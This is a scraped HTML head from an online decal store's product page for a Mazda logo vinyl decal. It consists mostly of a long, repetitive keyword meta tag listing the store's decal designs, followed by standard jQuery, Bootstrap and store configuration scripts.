

--- FILE ---
content_type: text/html;charset=iso-8859-1
request_url: https://www.decalguy.com/pd-mazda.cfm
body_size: 23160
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>Mazda Logo, Vinyl cut decal</title>
<meta name="keywords" content="Stickers,Car Decals,Decalguy, Mazda Logo, Vinyl cut decal, Neon, Vinyl cut decal, Mickey Mouse, Vinyl cut decal, McDonalds Logo, Vinyl cut decal, Burger King, Vinyl cut decal, Mushroom, Vinyl cut decal, Music Note, Vinyl cut decal , Calvin peeing and flipping you off, middle finger, giving the bird, Vinyl cut decal, Shark, Vinyl cut decal, Busch, Nascar, Vinyl cut decal, Scary Cat, Vinyl cut decal, Cat, Vinyl cut decal, Bitch, Vinyl cut decal, Dale Earnhardt Sr, In memory of, Vinyl cut decal, Marijuana Leave, Peace Sign, Vinyl cut decal , Cow, Vinyl cut decal, Bull Head, Vinyl cut decal, Girlie Girl Racing with a Heart, Vinyl cut decal, Elecric Guitar, Vinyl cut decal, Theater Faces, Happy, Sad, Vinyl cut decal , Chevy Heartbeat, Vinyl cut decal, Honda Car, Vinyl cut decal, Horse, Vinyl cut decal, Horse Shoe, Vinyl cut decal, A Horse Jumping, Vinyl cut decal, Hyundai Logo, Vinyl cut decal, Cowgirl Up, Barrel Racing, Vinyl cut decal, Wolf howling at the moon, Vinyl cut decal, A Cowboy sitting under the moon with a horse, Vinyl cut decal, Girl riding a Quad, Vinyl cut decal,Calvin riding a Quad, Vinyl cut decal, POW, MIA, You are not forgotten, Vinyl cut decal, Barrel Racing, Vinyl cut decal Feel safe tonight sleep with a cop, Vinyl cut decal, Dodge Logo, Vinyl cut decal, Winnie The Pooh, Vinyl cut decal, Rodeo... Because Football, Basketball and Soccer only requires one ball, Vinyl cut decal, Cowboy up, with a bucking horse rider, Vinyl cut decal, Betty Boops Big tits, Vinyl cut decal, got milk? with Betty Boops tits, Vinyl cut decal, Cowgirl Down, Vinyl cut decal, Team roping a hot woman, Vinly decal, Cowgirl with a rope, Vinyl cut decal, Cowgirl, Vinyl cut decal, Playboy Bunny, Hot woman, Vinyl cut decal, Team Ropers, Rope that Bitch, Vinyl cut decal, Cowgirl Down, Vinyl cut decal, Coal Miners Wife, Vinyl cut decal, Saab Logo, Vinyl cut decal, Chevy Truck, Vinyl cut decal, Sail Boat, Vinyl cut decal, Sword Fish, Vinyl cut decal, Sant Claus, Vinyl cut decal, Sax, Vinyl cut decal, Skier, Vinyl cut decal, Skier, Vinyl cut decal, Sport, Vinyl cut decal, Elk, Beding down, Vinyl cut decal, Smily Face, Nothing but teeth and lips, Vinyl cut decal, Sheep Dog, Vinyl cut decal, Music Note, Vinyl cut decal, Saturn Logo, Vinyl cut decal, Powered by Jesus, Vinyl cut decalShit Happens, Vinyl cut decal, ,Black Widow, Spider, Vinyl cut decal, SS, Vinyl cut decal, Subaru, Vinyl cut decal, Sun, Vinyl cut decal, Teddybear reading a book, Vinyl cut decal, Thumbs Up, Vinyl cut decal, Thumbs Up, Vinyl cut decal, Soccer Ball, Vinyl cut decal, Trombone, Vinyl cut decal, Tribal Bear, Vinyl cut decal, Wolf and a Crow, Vinyl cut decal, Bull Skull, Spears, Feathers and a camp Fire, Vinyl cut decal, Music Note, Vinyl cut decal, Space Hatchet Man, Vinyl cut decal, Violin, Vinyl cut decal, Tenis Player, Vinyl cut decal, Tenis Racket and Ball, Vinyl cut decal, Goose, Vinyl cut decal, Pontiac Car, Vinyl cut decal, Trumpet, Vinyl cut decal, Shoe with wings, Vinyl cut decal, Turkey, Vinyl cut decal, Virgin, Vinyl cut decal, ?, Vinyl cut decal, USA, Vinyl cut decal, Volkswagen Logo, Vinyl cut decal, Wild Thing, Vinyl cut decal ,Volkswagen Logo, Vinyl cut decal,Volkswagen Logo, Vinyl cut decal,Volkswagen Logo, Vinyl cut decal,Volkswagen Logo, Vinyl cut decal,Volkswagen Logo, Vinyl cut decal,Volkswagen Logo, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,?, Vinyl cut decal,?, Vinyl cut decal,?, Vinyl cut decal,?, Vinyl cut decal,?, Vinyl cut decal,?, Vinyl cut decal,Virgin, Vinyl cut decal,Virgin, Vinyl cut decal,Virgin, Vinyl cut decal,Virgin, Vinyl cut decal,Virgin, Vinyl cut decal,Virgin, Vinyl cut decal,Turkey, Vinyl cut decal,Turkey, Vinyl cut decal,Turkey, Vinyl cut decal,Turkey, Vinyl cut decal,Turkey, Vinyl cut decal,Turkey, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Trumpet, Vinyl cut decal,Trumpet, Vinyl cut decal,Trumpet, Vinyl cut decal,Trumpet, Vinyl cut decal,Trumpet, Vinyl cut decal,Trumpet, Vinyl cut decal,Pontiac,Pontiac Car, Vinyl cut decal,Pontiac Car, Vinyl cut decal,Pontiac Car, Vinyl cut decal,Pontiac Car, Vinyl cut decal,Pontiac Car, Vinyl cut decal,Pontiac Car, Vinyl cut decal,Pontiac Car, Vinyl cut decal,Goose, Vinyl cut decal,Goose, Vinyl cut decal,Goose, Vinyl cut decal,Goose, Vinyl cut decal,Goose, Vinyl cut decal,Goose, Vinyl cut decal,Tenis Racket and Ball, Vinyl cut decal,Tenis Racket and Ball, Vinyl cut decal,Tenis Racket and Ball, Vinyl cut decal,Tenis Racket and Ball, Vinyl cut decal,Tenis Racket and Ball, Vinyl cut decal,Tenis Racket and Ball, Vinyl cut decal,Tenis Player, Vinyl cut decal,Tenis Player, Vinyl cut decal,Tenis Player, Vinyl cut decal,Tenis Player, Vinyl cut decal,Tenis Player, Vinyl cut decal,Tenis Player, Vinyl cut decal,Violin, Vinyl cut decal,Violin, Vinyl cut decal,Violin, Vinyl cut decal,Violin, Vinyl cut decal,Violin, Vinyl cut decal,Violin, Vinyl cut decal,Hatchet,Space Hatchet Man, Vinyl cut decal,Space Hatchet Man, Vinyl cut decal,Space Hatchet Man, Vinyl cut decal,Space Hatchet Man, Vinyl cut decal,Space Hatchet Man, Vinyl cut decal,Space Hatchet Man, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Bull Skull, Spears, Feathers and a camp Fire, Vinyl cut decal,Bull Skull, Spears, Feathers and a camp Fire, Vinyl cut decal,Bull Skull, Spears, Feathers and a camp Fire, Vinyl cut decal,Bull Skull, Spears, Feathers and a camp Fire, Vinyl cut decal,Bull Skull, Spears, Feathers and a camp Fire, Vinyl cut decal,Wolf and a Crow, Vinyl cut decal,Wolf and a Crow, Vinyl cut decal,Wolf and a Crow, Vinyl cut decal,Wolf and a Crow, Vinyl cut decal,Wolf and a Crow, Vinyl cut decal,Wolf and a Crow, Vinyl cut decal,Tribal Bear, Vinyl cut decal,Tribal Bear, Vinyl cut decal,Tribal Bear, Vinyl cut decal,Tribal Bear, Vinyl cut decal,Tribal Bear, Vinyl cut decal,Tribal Bear, Vinyl cut decal,Trombone, Vinyl cut decal,Trombone, Vinyl cut decal,Trombone, Vinyl cut decal,Trombone, Vinyl cut decal,Trombone, Vinyl cut decal,Trombone, Vinyl cut decal,Soccer Ball, Vinyl cut decal,Soccer Ball, Vinyl cut decal,Soccer Ball, Vinyl cut decal,Soccer Ball, Vinyl cut decal,Soccer Ball, Vinyl cut decal,Soccer Ball, Vinyl cut decal,Thumbs Up, Vinyl cut decal,Thumbs Up, Vinyl cut decal,Thumbs Up, Vinyl cut decal,Thumbs Up, Vinyl cut decal,Thumbs Up, Vinyl cut decal,Thumbs Up, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Teddybear reading a book, Vinyl cut decal,Teddybear reading a book, Vinyl cut decal,Teddybear reading a book, Vinyl cut decal,Teddybear reading a book, Vinyl cut decal,Teddybear reading a book, Vinyl cut decal,Teddybear reading a book, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,SS, Vinyl cut decal,SS, Vinyl cut decal,SS, Vinyl cut decal,SS, Vinyl cut decal,SS, Vinyl cut decal,SS, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Shit Happens, Vinyl cut decal,Shit Happens, Vinyl cut decal,Shit Happens, Vinyl cut decal,Shit Happens, Vinyl cut decal,Shit Happens, Vinyl cut decal,Shit Happens, Vinyl cut decal,Powered by Jesus, Vinyl cut decal,Powered by Jesus, Vinyl cut decal,Powered by Jesus, Vinyl cut decal,Powered by Jesus, Vinyl cut decal,Powered by Jesus, Vinyl cut decal,Powered by Jesus, Vinyl cut decal,Saturn Logo, Vinyl cut decal,Saturn Logo, Vinyl cut decal,Saturn Logo, Vinyl cut decal,Saturn Logo, Vinyl cut decal,Saturn Logo, Vinyl cut decal,Saturn Logo, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Sheep Dog, Vinyl cut decal,Sheep Dog, Vinyl cut decal,Sheep Dog, Vinyl cut decal,Sheep Dog, Vinyl cut decal,Sheep Dog, Vinyl cut decal,Sheep Dog, Vinyl cut decal,Smily Face, Nothing but teeth and lips, Vinyl cut decal,Smily Face, Nothing but teeth and lips, Vinyl cut decal,Smily Face, Nothing but teeth and lips, Vinyl cut decal,Smily Face, Nothing but teeth and lips, Vinyl cut decal,Smily Face, Nothing but teeth and lips, Vinyl cut decal,Smily Face, Nothing but teeth and lips, Vinyl cut decal,Elk, Beding down, Vinyl cut decal,Elk, Beding down, Vinyl cut decal,Elk, Beding down, Vinyl cut decal,Elk, Beding down, Vinyl cut decal,Elk, Beding down, Vinyl cut decal,Elk, Beding down, Vinyl cut decal,Sport, Vinyl cut decal,Sport, Vinyl cut decal,Sport, Vinyl cut decal,Sport, Vinyl cut decal,Sport, Vinyl cut decal,Sport, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Scottish Terrier, Vinyl cut decal,Scottish Terrier, Vinyl cut decal,Scottish Terrier, Vinyl cut decal,Scottish Terrier, Vinyl cut decal,Scottish Terrier, Vinyl cut decal,Scottish Terrier, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sant Claus, Vinyl cut decal,Sant Claus, Vinyl cut decal,Sant Claus, Vinyl cut decal,Sant Claus, Vinyl cut decal,Sant Claus, Vinyl cut decal,Sant Claus, Vinyl cut decal,Sword Fish, Vinyl cut decal,Sword Fish, Vinyl cut decal,Sword Fish, Vinyl cut decal,Sword Fish, Vinyl cut decal,Sword Fish, Vinyl cut decal,Sword Fish, Vinyl cut decal,Sail Boat, Vinyl cut decal,Sail Boat, Vinyl cut decal,Sail Boat, Vinyl cut decal,Sail Boat, Vinyl cut decal,Sail Boat, Vinyl cut decal,Sail Boat, Vinyl cut decal,Chevy Truck, Vinyl cut decal,Chevy Truck, Vinyl cut decal,Chevy Truck, Vinyl cut decal,Chevy Truck, Vinyl cut decal,Chevy Truck, Vinyl cut decal,Saab Logo, Vinyl cut decal,Saab Logo, Vinyl cut decal,Saab Logo, Vinyl cut decal,Saab Logo, Vinyl cut decal,Saab Logo, Vinyl cut decal,Saab Logo, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Team Ropers, Rope that Bitch, Vinyl cut decal,Team Ropers, Rope that Bitch, Vinyl cut decal,Team Ropers, Rope that Bitch, Vinyl cut decal,Team Ropers, Rope that Bitch, Vinyl cut decal,Team Ropers, Rope that Bitch, Vinyl cut decal,Playboy Bunny, Hot woman, Vinyl cut decal,Playboy Bunny, Hot woman, Vinyl cut decal,Playboy Bunny, Hot woman, Vinyl cut decal,Playboy Bunny, Hot woman, Vinyl cut decal,Playboy Bunny, Hot woman, Vinyl cut decal,Playboy Bunny, Hot woman, Vinyl cut decal,Cowgirl, Vinyl cut decal,Cowgirl, Vinyl cut decal,Cowgirl, Vinyl cut decal,Cowgirl, Vinyl cut decal,Cowgirl, Vinyl cut decal,Cowgirl, Vinyl cut decal,Cowgirl with a rope, Vinyl cut decal,Cowgirl with a rope, Vinyl cut decal,Cowgirl with a rope, Vinyl cut decal,Cowgirl with a rope, Vinyl cut decal,Cowgirl with a rope, Vinyl cut decal,Cowgirl with a rope, Vinyl cut decal,Team roping a hot woman, Vinly decal,Team roping a hot woman, Vinly decal,Team roping a hot woman, Vinly decal,Team roping a hot woman, Vinly decal,Team roping a hot woman, Vinly decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,got milk? with Betty Boobs tits, Vinyl cut decal,got milk? with Betty Boobs tits, Vinyl cut decal,got milk? with Betty Boobs tits, Vinyl cut decal,got milk? with Betty Boobs tits, Vinyl cut decal,got milk? with Betty Boobs tits, Vinyl cut decal,got milk? with Betty Boobs tits, Vinyl cut decal,Betty Boobs Big tits, Vinyl cut decal,Betty Boobs Big tits, Vinyl cut decal,Betty Boobs Big tits, Vinyl cut decal,Betty Boobs Big tits, Vinyl cut decal,Betty Boops Big tits, Vinyl cut decal,Betty Boops Big tits, Vinyl cut decal,Betty Boops Big tits, Vinyl cut decal,Betty Boops Big tits, Vinyl cut decal,Betty Boops Big tits, Vinyl cut decal,Betty Boops Big tits, Vinyl cut decal,Cowboy up, with a bucking horse rider, Vinyl cut decal,Cowboy up, with a bucking horse rider, Vinyl cut decal,Cowboy up, with a bucking horse rider, Vinyl cut decal,Cowboy up, with a bucking horse rider, Vinyl cut decal,Cowboy up, with a bucking horse rider, Vinyl cut decal,Rodeo... Because Football, Basketball and Soccer only requires one ball, Vinyl cut decal,Rodeo... Because Football, Basketball and Soccer only requires one ball, Vinyl cut decal,Rodeo... Because Football, Basketball and Soccer only requires one ball, Vinyl cut decal,Rodeo... Because Football, Basketball and Soccer only requires one ball, Vinyl cut decal,Rodeo... Because Football, Basketball and Soccer only requires one ball, Vinyl cut decal,Winnie The Pooh, Vinyl cut decal,Winnie The Pooh, Vinyl cut decal,Winnie The Pooh, Vinyl cut decal,Winnie The Pooh, Vinyl cut decal,Winnie The Pooh, Vinyl cut decal,Winnie The Pooh, Vinyl cut decal,Dodge Logo, Vinyl cut decal,Dodge Logo, Vinyl cut decal,Dodge Logo, Vinyl cut decal,Dodge Logo, Vinyl cut decal,Dodge Logo, Vinyl cut decal,Feel safe tonight sleep with a cop, Vinyl cut decal,Feel safe tonight sleep with a cop, Vinyl cut decal,Feel safe tonight sleep with a cop, Vinyl cut decal,Feel safe tonight sleep with a cop, Vinyl cut decal,Feel safe tonight sleep with a cop, Vinyl cut decal,Barrel Racing, Vinyl cut decal,Barrel Racing, Vinyl cut decal,Barrel Racing, Vinyl cut decal,Barrel Racing, Vinyl cut decal,Barrel Racing, Vinyl cut decal,POW, MIA, You are not forgotten, Vinyl cut decal,POW, MIA, You are not forgotten, Vinyl cut decal,POW, MIA, You are not forgotten, Vinyl cut decal,POW, MIA, You are not forgotten, Vinyl cut decal,POW, MIA, You are not forgotten, Vinyl cut decal,Calvin riding a Quad, Vinyl cut decal,Calvin riding a Quad, Vinyl cut decal,Calvin riding a Quad, Vinyl cut decal,Calvin riding a Quad, Vinyl cut decal,Calvin riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,A Cowboy sitting under the moon with a horse, Vinyl cut decal,A Cowboy sitting under the moon with a horse, Vinyl cut decal,A Cowboy sitting under the moon with a horse, Vinyl cut decal,A Cowboy sitting under the moon with a horse, Vinyl cut decal,A Cowboy sitting under the moon with a horse, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Cowgirl Up, Barrel Racing, Vinyl cut decal,Cowgirl Up, Barrel Racing, Vinyl cut decal,Cowgirl Up, Barrel Racing, Vinyl cut decal,Cowgirl Up, Barrel Racing, Vinyl cut decal,Cowgirl Up, Barrel Racing, Vinyl cut decal,Cowgirl Up, Barrel Racing, Vinyl cut decal,Hyundai Logo, Vinyl cut decal,Hyundai Logo, Vinyl cut decal,Hyundai Logo, Vinyl cut decal,Hyundai Logo, Vinyl cut decal,Hyundai Logo, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,Horse Shoe, Vinyl cut decal,Horse Shoe, Vinyl cut decal,Horse Shoe, Vinyl cut decal,Horse Shoe, Vinyl cut decal,Horse Shoe, Vinyl cut decal,Horse, Vinyl cut decal,Horse, Vinyl cut decal,Horse, Vinyl cut decal,Horse, Vinyl cut decal,Horse, Vinyl cut decal,Honda Car, Vinyl cut decal,Honda Car, Vinyl cut decal,Honda Car, Vinyl cut decal,Honda Car, Vinyl cut decal,Honda Car, Vinyl cut decal,Honda Car, Vinyl cut decal,Chevy Heartbeat, Vinyl cut decal,Chevy Heartbeat, Vinyl cut decal,Chevy Heartbeat, Vinyl cut decal,Chevy Heartbeat, Vinyl cut decal,Chevy Heartbeat, Vinyl cut decal,Chevy Heartbeat, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Elecric Guitar, Vinyl cut decal,Elecric Guitar, Vinyl cut decal,Elecric Guitar, Vinyl cut decal,Elecric Guitar, Vinyl cut decal,Elecric Guitar, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Bull Head, Vinyl cut decal,Bull Head, Vinyl cut decal,Bull Head, Vinyl cut decal,Bull Head, Vinyl cut decal,Bull Head, Vinyl cut decal,Cow, Vinyl cut decal,Cow, Vinyl cut decal,Cow, Vinyl cut decal,Cow, Vinyl cut decal,Cow, Vinyl cut decal,Marijuana Leave, Peace Sign, Vinyl cut decal,Marijuana Leave, Peace Sign, Vinyl cut decal,Marijuana Leave, Peace Sign, Vinyl cut decal,Marijuana Leave, Peace Sign, Vinyl cut decal,Marijuana Leave, Peace Sign, Vinyl cut decal,Dale Earnhardt Sr, In memory of, Vinyl cut decal,Dale Earnhardt Sr, In memory of, Vinyl cut decal,Dale Earnhardt Sr, In memory of, Vinyl cut decal,Dale Earnhardt Sr, In memory of, Vinyl cut decal,Dale Earnhardt Sr, In memory of, Vinyl cut decal,Bitch, Vinyl cut decal,Bitch, Vinyl cut decal,Bitch, Vinyl cut decal,Bitch, Vinyl cut decal,Cat, Vinyl cut decal,Cat, Vinyl cut decal,Cat, Vinyl cut decal,Cat, Vinyl cut decal,Cat, Vinyl cut decal,Scary Cat, Vinyl cut decal,Scary Cat, Vinyl cut decal,Scary Cat, Vinyl cut decal,Scary Cat, Vinyl cut decal,Busch, Nascar, Vinyl cut decal,Busch, Nascar, Vinyl cut decal,Busch, Nascar, Vinyl cut decal,Busch, Nascar, Vinyl cut decal,Shark, Vinyl cut decal,Shark, Vinyl cut decal,Shark, Vinyl cut decal,Shark, Vinyl cut decal,Shark, Vinyl cut decal,Calvin peeing and flipping you off, middle finger, giving the bird, Vinyl cut decal,Calvin peeing and flipping you off, middle finger, giving the bird, Vinyl cut decal,Calvin peeing and flipping you off, middle finger, giving the bird, Vinyl cut decal,Calvin peeing and flipping you off, middle finger, giving the bird, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Mushroom, Vinyl cut decal,Mushroom, Vinyl cut decal,Mushroom, Vinyl cut decal,Mushroom, Vinyl cut decal,Mushroom, Vinyl cut decal,Burger King, Vinyl cut decal,Burger King, Vinyl cut decal,Burger King, Vinyl cut decal,Burger King, Vinyl cut decal,McDonalds Logo, Vinyl cut decal,McDonalds Logo, Vinyl cut decal,McDonalds Logo, Vinyl cut decal,McDonalds Logo, Vinyl cut decal,McDonalds Logo, Vinyl cut decal,Mickey Mouse, Vinyl cut decal,Mickey Mouse, Vinyl cut decal,Mickey Mouse, Vinyl cut decal,Mickey Mouse, Vinyl cut decal,Neon, Vinyl cut decal,Neon, Vinyl cut decal,Neon, Vinyl cut decal,Neon, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal">
<meta name="description" content="Mazda Logo, Vinyl cut decal">
<meta property="og:image" content="https://www.decalguy.com/prod_images_large/711.jpg" />
<script language="Javascript" src="product_buttons.js"></script>
<!-- main JQuery 1.6.1 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
<script>var $jq161 = jQuery.noConflict();</script>
<!-- main JQuery 1.12.4 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script language="Javascript" src="https://media.instantestore.com/jquery/jquery-migrate-1.4.1.js"></script>
<script>var jq12 = jQuery.noConflict();var $amazon = jQuery.noConflict();var $country_state = jQuery.noConflict();var $canvas = jQuery.noConflict();var $checkout = jQuery.noConflict();var $parsley = jQuery.noConflict();var $login = jQuery.noConflict();var $f = jQuery.noConflict();var $trial = jQuery.noConflict();var $j = jQuery.noConflict();var $ = jQuery.noConflict();</script>
<!-- standard Bootstrap -->
<link id="tt" rel="stylesheet" href="https://media.instantestore.com/bootstrap/3.3.6/css/bootstrap.min.css">
<script src="https://media.instantestore.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<!-- standard FontAwesome -->
<link rel="stylesheet" href="https://media.instantestore.com/font-awesome/4.6.3/css/font-awesome.min.css">
<script language="javascript" src="/jscript/prettyphoto/js/jquery.prettyPhoto.new.js"></script>
<link href="/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script>
$(document).ready(function(){
$.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "2BB982393CCA088696FDC16E371906FD"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=917dd2d3-1883-4ebb-9a97-90a1c988ef6a&CFTOKEN=0&jsessionid=0A0498C612FE41EA2735674E30B374A8";
</script>
<script>
var gdpr = 0;
var storename = "Decal Guy";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 2479;
var showzerotax = 0;
var rightdate = "21-1-2026";
var dayoftheweek = "4";
var righttime = "1:16:27";
var asiapayglobal = 0;
var currencytype = "$";
</script>
